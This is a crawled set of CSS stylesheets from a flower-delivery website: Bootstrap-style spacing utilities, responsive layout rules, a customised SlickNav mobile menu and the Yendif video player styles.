.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important} 

/* bootstrap margin css copy */

/* 20191115 */
.container-90{width:86%; margin:0 auto;} 


/* 20200122 */
@keyframes glowing {
  0% { background-color: #9E005D; box-shadow: 0 0 6px #9E005D; }
  50% { background-color: #D4027D; box-shadow: 0 0 20px #D4027D; }
  100% { background-color: #9E005D; box-shadow: 0 0 6px #9E005D; }  
}

.glownow {
	margin: 50px;
	animation: glowing 1500ms infinite;
}
/* 20200122 */
 

.kampanya {
	padding:10px; width:100%; margin:0; /*background:#9E005D;*/background:#D4145A;color:white;font-size:2vw;font-weight:bold;
}
.kampanya a {color:white;}
.kampanya span.bilgi {color:yellow;font-size:smaller;}
.kampanya span.kod {background-color:yellow;color:black;} 

/* medias! */
@media (max-width: 413px) {
body {font-size: 12px; }
/* 20191115 */
.container-90 {width:100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.shoping-cart a {font-size: 12px;}
.shoping-cart .padding-dec .form-group > li span.lorem {width: 100%; margin-bottom:0;}
.ra-editable {width:90%;}
.hidden-413 {display:none;}
.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
#districtSearch {padding-right:66px;}
/* 20190209 */
#comProduct.detail_nav li {width:46%;}
.detail_nav li {margin-right: 8px;}
/* 20190209 */
}

@media (max-width: 524px) {
	.col-xs-6, .col-xs-12 {padding-right:3px; padding-left: 3px;}
	header {display:none;}
	.top-banner {margin: 5px 0 3px;}
	.thumbnail {margin: 3px 0;}
	.col-xxs-12 {width: 100%;text-align:center;}
	.col-xxs-8 {width:80%; text-align:right;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
#districtSearch {padding-right:66px;}
/* 20190209 */
.detail_nav li {margin-right: 6px;}
/* 20190209 */
}


@media (max-width: 767px) {
	#shop_now {margin-top:4px;}
	.navbar-nav {margin: 0;}
	.navbar-default .navbar-nav>li>a {
		background-color: #fff;
		color: #000;
		display: block;
	}
	.navbar-nav>.dropdown>a:after{content:'˅';font-size:24px;position:absolute;right:10px;top:calc(50% - 12px);transition:all .3s ease-in-out}
	.navbar-nav>.dropdown.open>a:after{content:'˄'}
	.navbar-default {margin-bottom:10px;}
	.total-button{margin-top:4px; margin-bottom:10px;}
	.btn-continue {width:100%;}

	/* center-links! */
	.center_links li a.bill{background-position:5px -126px;background-size:84% auto;}
	.center_links li a.pay.active{background-position:6px -398px;background-size:79% auto;}
	figcaption{font:12px/18px "Open Sans" !important;font-weight:700;}
	.center_links li a.login{background-position:8px -57px;background-size:73% auto;}
	.center_links li a{height:55px;width:55px;}
	.center_links li a.bill.active{background-size:80% auto;background-position:5px -345px;}
	.center_links li a.pay{background-position:4px -184px;background-size:82% auto;}

	
	
	.center_links li a{width:63px;height:63px;}
	.center_links li a.pro{background-size:65% auto;background-position:12px -5px;}
	.center_links li a.login{background-position:12px -59px;background-size:70% auto;}
	.center_links li a.bill.active{background-position:6px -392px;background-size:79% auto;}
	.center_links li a.pro.active{background-size:72% auto;background-position:10px -241px;}
	.center_links li a.bill{background-position:5px -145px;background-size:84% auto;}
	.center_links li a.pay.active{background-position:6px -457px;background-size:79% auto;}
	.center_links li a.pay{background-position:7px -189px;background-size:75% auto;}
	
	.center_links li{width:24.5%;}
	/* center-links. */
	
	.product-name {text-align:center;}

	.image-center > img {width:50%; margin: 0 auto; display:block;}
	
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (max-width: 991px) {
	.list-section {padding-bottom:10px;}
}

@media (min-width: 768px) {
	#search-mobile {display:none;}
	.navbar-nav>li>a, .nav>li>a {padding: 15px 12px;}
}

@media (max-width: 359px) {
	.navbar-brand {padding:8px 1px 0 1px;}
	.top-banner {margin: 5px 0 3px;}
	/* 20191114  .thumbnail-link {display:block; min-height: 177px;} */
	.thumbnail a>img, .thumbnail>img {max-height:177px;}
	/*20191114 .thumbnail span {font-size:13px; min-height: 75px;} */
	.thumbnail h2 {font-size:16px;}
	.thumbnail .undiscounPrice p {font-size:10px;}
	.thumbnail .list-price { min-height:auto; padding-bottom: 2px;}
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 360px) and (max-width: 374px) {
	/* 20191114  .thumbnail-link {display:block; min-height: 204px;} */
	.thumbnail a>img, .thumbnail>img {max-height:204px;}
	/*20191114  .thumbnail span {font-size:13px; min-height: 75px;} */
	.thumbnail h2 {font-size:16px;}
	.thumbnail .undiscounPrice p {font-size:10px;}
	.sku {font-size: 10px; line-height: 10px;}
	.thumbnail .list-price { min-height:auto; padding-bottom: 2px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 375px) and (max-width: 413px) {
	/* 20191114 .thumbnail-link {display:block; min-height: 220px;} */
	.thumbnail a>img, .thumbnail>img {max-height:220px;}
	/*20191114 .thumbnail span {font-size:13px; min-height: 75px;} */
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}

@media (min-width: 414px) and (max-width: 524px) {
	/* 20191114 .thumbnail-link {display:block; min-height: 238px;} */
	.thumbnail a>img, .thumbnail>img {max-height:238px;}
	/*20191114 .thumbnail span {font-size:13px;} */
	.sku {font-size: 10px; line-height: 10px;}
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}

}




@media (min-width: 525px) and (max-width: 575px) {
	header {display:none;}
	/* 20191114 .thumbnail-link {min-height: 312px;} */
	.mobile-visible {display:block;}
	.navbar-nav {overflow: scroll;}
}

@media (min-width: 576px) and (max-width: 767px) {
	header {display:none;}
	/* 20191114 .thumbnail-link {display:block;} */
	/*20191114 .thumbnail span {font-size:16px;} */
	.mobile-visible {display:block;}
.navbar-nav {overflow: scroll;}
}



@media (min-width: 768px) and (max-width: 991px) {
	/* 20191114 .thumbnail-link {min-height: 269px;} */
	.navbar-default .navbar-nav > li > a {padding-right:12px; padding-left: 12px;}
	.complementary-image {padding-top: 16px;}
	/* 20190209 */
	#comProduct.detail_nav li {width:46%;}
	.detail_nav li {margin-right: 8px;}
	/* 20190209 */
}

@media (min-width: 992px) and (max-width: 1199px) {
	/* 20191114 .thumbnail-link {min-height: 262px;} */ 
	/* 20190209 */
	.detail_nav li {margin-right: 6px;}
	/* 20190209 */
}

@media (min-width: 1200px) and (max-width: 1680px) {

}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/css/slicknav.css
body_size: 855
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
 .slicknav_menutxt {
  display: none !important;
}

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
 
    .slicknav_menu .slicknav_icon:before {
      background: transparent;
      width: 1.125em;
      height: 0.875em;
      display: block;
      content: "";
      position: absolute; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
     display: block;
    height: 4px;
    width: 34px; }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; 
 
  overflow-y:auto;
  padding-bottom:25px !important;;
  }
  .slicknav_nav {
    display: block !important; }
  .slicknav_nav > li {
     border-bottom: 1px solid #dbdfea;
    display: block;
    position: relative;
  }
  .slicknav_nav > li > a {
    padding: 14px 15px 14px 58px;
}
   .slicknav_nav > li:nth-child(1):before{
        background: rgba(0, 0, 0, 0) url("../images/flower01.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 20px;
    position: absolute;
    top: 18px;
    width: 32px;

   }
   .slicknav_nav .slicknav_open:nth-child(1):before{ background: rgba(0, 0, 0, 0) url("../images/flower-on.png") no-repeat scroll 0 0; }
    .slicknav_nav > li:nth-child(2):before{
      /*  background: rgba(0, 0, 0, 0) url("../images/ballons.png") no-repeat scroll 0 0; */
	  background: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 16px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(3):before{
     /*background: rgba(0, 0, 0, 0) url("../images/m_types.png") no-repeat scroll 0 0;   */
	 background: rgba(0, 0, 0, 0);  
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(4):before{
	    /* background: rgba(0, 0, 0, 0) url("../images/ballons.png") no-repeat scroll 0 0; */
		background: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }
   .slicknav_nav > li:nth-child(5):before{
	   background: rgba(0, 0, 0, 0) url("../images/media.png") no-repeat scroll 0 0;
       
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }   
   
   .slicknav_nav > li:nth-child(6):before{
        background: rgba(0, 0, 0, 0) url("../images/oder.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 25px;
    position: absolute;
    top: 22px;
    width: 32px;

   }



  .slicknav_nav .slicknav_arrow {
     color: transparent;
    font-size: 0.8em;
    margin: 0 0 0 0.4em; float:right; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; 
 }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  background: #fff;
   }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #d3145a; }

.slicknav_btn {

    border-radius: 4px;
    margin: 5px 5px 6px;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    top: 11px;
    z-index: 111111; }

.slicknav_nav {
 color: #fff;
    font-size: 0.875em;
    left: 0;
    list-style: outside none none;
    margin: 0;
    overflow-y:auto;
    padding: 0;
    position: absolute;
    top: 0;
    width: 85%;
    transition: all 0.2s ease-in-out 0.2s;
      transform: translateX(0%); z-index:999999;}
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    
  }
.slicknav_nav >.slicknav_collapsed{
  position: relative;
}
.slicknav_nav > .slicknav_collapsed .slicknav_arrow{
    background: rgba(0, 0, 0, 0) url("../images/plus.png") no-repeat scroll 0px 15px;
    display:inline-block;

}
.slicknav_nav > .slicknav_open .slicknav_arrow{
   background: rgba(0, 0, 0, 0) url("../images/mins.png") no-repeat scroll 0 15px;
   display:inline-block;
}
.slicknav_nav .slicknav_parent.slicknav_open .slicknav_collapsed.slicknav_parent .slicknav_arrow{
 background: rgba(0, 0, 0, 0) url("../images/plus.png") no-repeat scroll 0px 15px;
}
 .slicknav_open > a > a{
  color:#d3145a;
 }


  .slicknav_nav > li > ul > li{position: relative;}
 .slicknav_nav > li > ul > li{
   background: rgba(0, 0, 0, 0) url("../images/bullet.jpg") no-repeat scroll 45px 24px;
    
 }
  .slicknav_nav > li > ul > li > a{padding: 9px 16px 9px 66px;}
 .slicknav_nav > li > ul > .slicknav_collapsed{position: relative;}
 
.slicknav_nav > .slicknav_open{ position: relative; }

.slicknav_menu > .slicknav_open:after{background-image: none;}
.slicknav_nav > li > ul{
  margin: 0;
}
.slicknav_nav > li > ul > li{
  background-color: #fff;
  padding: 4px 0px;
  border-bottom: 1px solid #ccc;
}
.slicknav_nav > li > ul > li > a{text-transform: uppercase;color: black;}



    .slicknav_nav .slicknav_row:hover {
        border: none; }
  .slicknav_nav a {
    text-decoration: none;
    color: #31323b; 
    text-align: left;
 font: 16px/36px "roboto";
  }



    .slicknav_nav a:hover {
     
      color: #d3145a; 
    }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }
  .slicknav_nav.slicknav_hidden {
    transform: translateX(-100%);transition: all 0.4s ease-in-out 0s;
}
.overlay{
  background-color: rgba(0,0,0,0.5);
  position: fixed;
  width: 100%;
  height: 100%;
   transition: all 0.3s ease-in-out 0.3s;
      transform: translateX(0%);
      z-index:9999;
      
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.css
body_size: 2277
content:
/* Copyright (c) 2013 Yendif! Technologies Ltd */
html,body{margin:0px;padding:0px;width:100%;height:100%;}
.yendifplayer{position:relative;background-color:transparent;background-size:contain;background-repeat:no-repeat;background-position:center;width:100%;height:0;overflow:hidden;}
.yendifplayer *{margin:0;padding:0;border:0;font-family:Arial, Helvetica, sans-serif;font-style:normal;font-size:100%;font-weight:normal;text-decoration:none;line-height:1em;list-style-type:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.yendifplayer a,.yendifplayer a:hover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:all 0;transition:none;}
.yendifplayer a:focus,.yendifplayer input[type=text]:focus{outline:0;}
.yendifplayer .yf-media,.yendifplayer .yf-skin,.yendifplayer .yf-skin .yf-poster,.yendifplayer .yf-skin .yf-playbtn,.yendifplayer .yf-skin .yf-screen,.yendifplayer .yf-skin .yf-embed .yf-overlay{position:absolute;width:100%;height:100%;top:0;left:0;}
.yendifplayer .yf-media:-webkit-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:-moz-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:-ms-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:-o-full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer .yf-media:full-screen{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer.is-fullscreen.no-native .yf-media{position:fixed;width:100%!important;height:100%!important;}
.yendifplayer.is-fullscreen .yf-media{margin:0!important;padding:0!important;top:0!important;left:0!important;z-index:9999999999!important;}
.yendifplayer video,.yendifplayer audio,.yendifplayer object,.yendifplayer iframe{width:100%!important;height:100%!important;cursor:pointer;}
.yendifplayer.black video,.yendifplayer.black.playlist-bottom audio,.yendifplayer.black object,.yendifplayer.black iframe,.yendifplayer.black .yf-skin .yf-poster,.yendifplayer.black .yf-skin .yf-screen{background-color:#000;}
.yendifplayer.white video,.yendifplayer.white.playlist-bottom audio,.yendifplayer.white object,.yendifplayer.white iframe,.yendifplayer.white .yf-skin .yf-poster,.yendifplayer.white .yf-skin .yf-screen{background-color:#FFF;}
.yendifplayer.is-fullscreen .yf-skin{z-index:9999999999999!important;}
.yendifplayer .yf-skin .yf-poster{background-size:contain;background-repeat:no-repeat;background-position:center;z-index:1;}
.yendifplayer.is-video .yf-skin .yf-loading{display:none;position:absolute;width:100%;height:50px;top:49%;left:0;color:#FFF;font-family:Georgia,"Times New Roman",Times,serif!important;font-size:110px!important;text-align:center;text-shadow:0px 0px 4px #666;letter-spacing:-10px;line-height:0px;z-index:2;}
.yendifplayer.is-audio .yf-skin .yf-loading{position:absolute;height:25px;margin-left:10px;top:0;right:0;bottom:0;left:0;font-size:11px;font-weight:bold;line-height:25px;z-index:2}
.yendifplayer.black.is-audio .yf-skin .yf-loading{color:#FAFAFA;}
.yendifplayer.white.is-audio .yf-skin .yf-loading{color:#333;}
.yendifplayer .yf-skin .yf-playbtn{display:none;background-image:url(images/play.png);background-repeat:no-repeat;background-position:center;pointer-events:none;cursor:pointer;z-index:3;}
.yendifplayer .yf-skin .yf-screen{cursor:pointer;z-index:4;}
.yendifplayer .yf-skin .yf-controls{position:absolute;width:100%;height:25px;bottom:0px;left:0;z-index:999999;}
.yendifplayer.black .yf-skin .yf-controls{background-color:#181818;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#222), to(#111));background:-webkit-linear-gradient(top, #222, #111);background:-moz-linear-gradient(top, #222, #111);background:-ms-linear-gradient(top, #222, #111);background:-o-linear-gradient(top, #222, #111);border-top:1px solid #333;}
.yendifplayer.white .yf-skin .yf-controls{background-color:#EEEEEE;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#E0E0E0));background:-webkit-linear-gradient(top, #FFFFFF, #E0E0E0);background:-moz-linear-gradient(top, #FFFFFF, #E0E0E0);background:-ms-linear-gradient(top, #FFFFFF, #E0E0E0);background:-o-linear-gradient(top, #FFFFFF, #E0E0E0);border-top:1px solid #FFFFFF;}
.yendifplayer.black .yf-skin .yf-controls .yf-playpause,.yendifplayer.black .yf-skin .yf-controls .yf-volume .yf-mute,.yendifplayer.black .yf-skin .yf-controls .yf-fullscreen,.yendifplayer.black .yf-skin .yf-embedbtn,.yendifplayer.black .yf-playlist .yf-waves{background-image:url(images/icons_white.png);cursor:pointer;}
.yendifplayer.white .yf-skin .yf-controls .yf-playpause,.yendifplayer.white .yf-skin .yf-controls .yf-volume .yf-mute,.yendifplayer.white .yf-skin .yf-controls .yf-fullscreen,.yendifplayer.white .yf-skin .yf-embedbtn,.yendifplayer.white .yf-playlist .yf-waves{background-image:url(images/icons_black.png);cursor:pointer;}
.yendifplayer .yf-skin .yf-controls .yf-currenttime,.yendifplayer .yf-skin .yf-controls .yf-duration{display:inline-block;width:35px;height:25px;font-size:11px;font-weight:bold;text-align:center;line-height:25px;}
.yendifplayer.black .yf-skin .yf-controls .yf-currenttime,.yendifplayer.black .yf-skin .yf-controls .yf-duration{color:#EEE;}
.yendifplayer.white .yf-skin .yf-controls .yf-currenttime,.yendifplayer.white .yf-skin .yf-controls .yf-duration{color:#252525;}
.yendifplayer .yf-skin .yf-controls .yf-playpause{position:absolute;background-position:2px -1px;width:26px;height:25px;top:0;left:0;}
.yendifplayer.is-playing .yf-skin .yf-controls .yf-playpause{background-position:1px -25px;}
.yendifplayer .yf-skin .yf-controls .yf-currenttime{position:absolute;top:0;left:26px;}
.yendifplayer.no-playpause .yf-skin .yf-controls .yf-currenttime{left:3px;}
.yendifplayer .yf-skin .yf-controls .yf-timeline{position:relative;height:6px;margin-top:0;margin-right:149px;margin-bottom:0px;margin-left:67px;cursor:pointer;}
.yendifplayer.black .yf-skin .yf-controls .yf-timeline{background-color:#181818;border-top:1px solid #090909;border-bottom:1px solid #404040;top:8px;}
.yendifplayer.white .yf-skin .yf-controls .yf-timeline{background-color:#BBB;border-top:1px solid #858585;border-bottom:1px solid #EEE;top:9px;}
.yendifplayer.no-playpause .yf-skin .yf-controls .yf-timeline{margin-left:40px;}
.yendifplayer.no-currenttime .yf-skin .yf-controls .yf-timeline{margin-left:30px;}
.yendifplayer.no-playpause.no-currenttime .yf-skin .yf-controls .yf-timeline{margin-left:6px;}
.yendifplayer.no-duration .yf-skin .yf-controls .yf-timeline{margin-right:110px;}
.yendifplayer.no-volumebtn .yf-skin .yf-controls .yf-timeline{margin-right:70px;}
.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:123px;}
.yendifplayer.no-duration.no-volumebtn .yf-skin .yf-controls .yf-timeline{margin-right:30px;}
.yendifplayer.no-duration.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:85px;}
.yendifplayer.no-duration.no-volumebtn.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:6px;}
.yendifplayer.no-volumebtn.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:44px;}
.yendifplayer .yf-skin .yf-controls .yf-timeline .yf-buffer{position:absolute;height:6px;top:0px;left:0px;z-index:1;}
.yendifplayer.black .yf-skin .yf-controls .yf-timeline .yf-buffer{background-color:#303030;}
.yendifplayer.white .yf-skin .yf-controls .yf-timeline .yf-buffer{background-color:#999;}
.yendifplayer .yf-skin .yf-controls .yf-timeline .yf-progress{position:absolute;width:0%;height:6px;left:0px;z-index:2;}
.yendifplayer.black .yf-skin .yf-controls .yf-timeline .yf-progress{background-color:#EEE;border-bottom:1px solid #EEE;top:0px;}
.yendifplayer.white .yf-skin .yf-controls .yf-timeline .yf-progress{background-color:#333;border-bottom:1px solid #333;top:-1px;}
.yendifplayer .yf-skin .yf-controls .yf-duration{position:absolute;top:0;right:106px;}
.yendifplayer.no-volumebtn .yf-skin .yf-controls .yf-duration{right:30px;}
.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-duration{right:82px;}
.yendifplayer.no-volumebtn.no-fullscreen .yf-skin .yf-controls .yf-duration{right:4px;}
.yendifplayer .yf-skin .yf-controls .yf-volume{position:absolute;width:76px;height:25px;top:0px;right:30px;}
.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-volume{right:5px;}
.yendifplayer .yf-skin .yf-controls .yf-volume .yf-mute{display:block;background-position:0px 124px;width:26px;height:25px;top:0px;left:0px;}
.yendifplayer.is-muted .yf-skin .yf-controls .yf-volume .yf-mute{background-position:2px 149px;}
.yendifplayer .yf-skin .yf-controls .yf-volume .yf-volumeslider{position:absolute;width:48px;height:8px;left:26px;top:8px;z-index:1;cursor:pointer;}
.yendifplayer.black .yf-skin .yf-controls .yf-volume .yf-volumeslider{background-color:#000;}
.yendifplayer.white .yf-skin .yf-controls .yf-volume .yf-volumeslider{background-color:#999;}
.yendifplayer .yf-skin .yf-controls .yf-volume .yf-volumeslider .yf-volumelevel{position:absolute;width:0;height:8px;z-index:2;}
.yendifplayer.black .yf-skin .yf-controls .yf-volume .yf-volumeslider .yf-volumelevel{background-color:#EEE;}
.yendifplayer.white .yf-skin .yf-controls .yf-volume .yf-volumeslider .yf-volumelevel{background-color:#333;}
.yendifplayer .yf-skin .yf-controls .yf-fullscreen{position:absolute;background-position:2px 74px;width:30px;height:25px;top:0px;right:0px;}
.yendifplayer .yf-skin .yf-captions{position:absolute;width:100%;bottom:37px;text-align:center;z-index:5;pointer-events:none;}
.yendifplayer .yf-skin .yf-captions p{display:inline-block;background-color:rgba(0,0,0,0.6);padding:3px 5px;color:#EEE;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-size:13px;}
.yendifplayer .yf-skin .yf-embedbtn{position:absolute;background-color:rgba(0,0,0,0.6);background-position:2px -147px;background-repeat:no-repeat;width:30px;height:30px;top:10px;right:10px;z-index:999999999;}
.yendifplayer.is-embed .yf-skin .yf-embedbtn{background-color:transparent;background-position:2px -98px;}
.yendifplayer .yf-skin .yf-embed{display:none;position:relative;width:100%;height:100%;top:0;left:0;z-index:99999999;}
.yendifplayer .yf-skin .yf-embed .yf-overlay{background-color:#000;-moz-opacity:0.9;-khtml-opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);opacity:0.9;}
.yendifplayer .yf-skin .yf-embed .yf-box{position:absolute;width:100%;height:77px;top:0;right:0;bottom:0;left:0;margin:auto;}
.yendifplayer .yf-skin .yf-embed .yf-title,.yendifplayer .yf-skin .yf-embed .yf-code{display:block;width:90%;min-width:240px;max-width:480px;margin:0px auto;}
.yendifplayer .yf-skin .yf-embed .yf-title{color:#EEE;font-size:13px;text-align:center;text-shadow:1px 1px 10px #000;}
.yendifplayer .yf-skin .yf-embed .yf-code{position:relative;}
.yendifplayer .yf-skin .yf-embed input{background-color:#FFF;-webkit-box-shadow:0px 0px 10px 2px #000;-moz-box-shadow:0px 0px 10px 2px #000;box-shadow:0px 0px 10px 2px #000;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#666;width:100%;margin:9px 0px 9px -2px;padding:4px;font-size:12px;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;}
.yendifplayer .yf-skin .yf-embed .yf-select{display:block;background:#333;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#444), to(#181818));background:-webkit-linear-gradient(top, #444, #181818);background:-moz-linear-gradient(top, #444, #181818);background:-ms-linear-gradient(top, #444, #181818);background:-o-linear-gradient(top, #444, #181818);-webkit-box-shadow:0px 0px 10px 2px #000;-moz-box-shadow:0px 0px 10px 2px #000;box-shadow:0px 0px 10px 2px #000;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:75px;top:0;right:0;margin:0px auto;padding:7px 0px;color:#CCC;font-size:11px;font-weight:bold;text-align:center;cursor:pointer;}
.yendifplayer .yf-skin .yf-embed .yf-select:hover{background:#444;}
